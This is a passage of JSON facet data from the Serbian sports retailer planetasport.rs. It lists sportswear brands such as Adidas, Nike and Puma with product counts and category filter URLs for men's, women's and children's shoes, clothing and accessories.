BALANCE","data":{"id":195,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=195","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=195","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=195","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=195","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=195","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=195","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=195","category_id":"24610"}]}},{"status":"","count":104,"display_name":"ADIDAS","value":"ADIDAS","data":{"id":165,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=165","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=165","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=165","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=165","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=165","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?manufacturer=165","category_id":"25597"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=165","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=165","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=165","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=165","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=165","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=165","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=165","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=165","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=165","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=165","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=165","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=165","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=165","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=165","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=165","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=165","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=165","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=165","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=165","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=165","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=165","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=165","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=165","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=165","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=165","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=165","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=165","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=165","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=165","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=165","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=165","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=165","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/sandale.html?manufacturer=165","category_id":"25609"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=165","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/japanke.html?manufacturer=165","category_id":"25612"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=165","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=165","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=165","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=165","category_id":"24676"}]}},{"status":"","count":5,"display_name":"REEBOK","value":"REEBOK","data":{"id":15,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=15","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=15","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=15","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=15","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=15","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=15","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=15","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=15","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=15","category_id":"25630"}]}},{"status":"","count":44,"display_name":"PUMA","value":"PUMA","data":{"id":822,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=822","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=822","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=822","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=822","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=822","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=822","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=822","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=822","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=822","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=822","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=822","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=822","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=822","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=822","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=822","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=822","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=822","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=822","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=822","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=822","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=822","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=822","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=822","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=822","category_id":"24676"}]}},{"status":"","count":98,"display_name":"NIKE","value":"NIKE","data":{"id":174,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=174","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24580"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=174","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-kosarku.html?manufacturer=174","category_id":"24628"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=174","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=174","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=174","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=174","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=174","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=174","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=174","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=174","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=174","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=174","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=174","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=174","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=174","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=174","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=174","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=174","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=174","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=174","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=174","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=174","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=174","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=174","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=174","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=174","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=174","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=174","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=174","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=174","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=174","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=174","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/rancevi.html?manufacturer=174","category_id":"24847"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=174","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=174","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html?manufacturer=174","category_id":"25624"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-trcanje.html?manufacturer=174","category_id":"24634"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html?manufacturer=174","category_id":"24622"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=174","category_id":"24676"}]}},{"status":"","count":3,"display_name":"KANDER","value":"KANDER","data":{"id":930,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=930","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=930","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=930","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=930","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=930","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=930","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=930","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=930","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=930","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=930","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=930","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=930","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=930","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=930","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24829"}]}},{"status":"","count":18,"display_name":"CONVERSE","value":"CONVERSE","data":{"id":660,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=660","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=660","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=660","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=660","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=660","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=660","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=660","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=660","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=660","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=660","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=660","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=660","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=660","category_id":"24676"}]}},{"status":"","count":5,"display_name":"NAUTICA","value":"NAUTICA","data":{"id":35664,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=35664","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=35664","category_id":"24583"}]}},{"status":"","count":12,"display_name":"UNDER ARMOUR","value":"UNDER ARMOUR","data":{"id":34367,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=34367","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=34367","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34367","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34367","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=34367","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=34367","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=34367","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=34367","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=34367","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=34367","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/kacketi.html?manufacturer=34367","category_id":"24697"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=34367","category_id":"24676"}]}},{"status":"","count":3,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=834","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=834","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=834","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=834","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=834","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=834","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=834","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=834","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=834","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=834","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=834","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=834","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=834","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=834","category_id":"24712"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=834","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=834","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=834","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=834","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=834","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=834","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25069"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=834","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=834","category_id":"24676"}]}},{"status":"","count":59,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}},{"status":"","count":6,"display_name":"UMBRO","value":"UMBRO","data":{"id":663,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=663","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=663","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=663","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=663","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=663","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=663","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike-za-fudbal.html?manufacturer=663","category_id":"24658"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/kopacke.html?manufacturer=663","category_id":"24712"}]}},{"status":"","count":2,"display_name":"GRUNLAND","value":"GRUNLAND","data":{"id":36790,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufa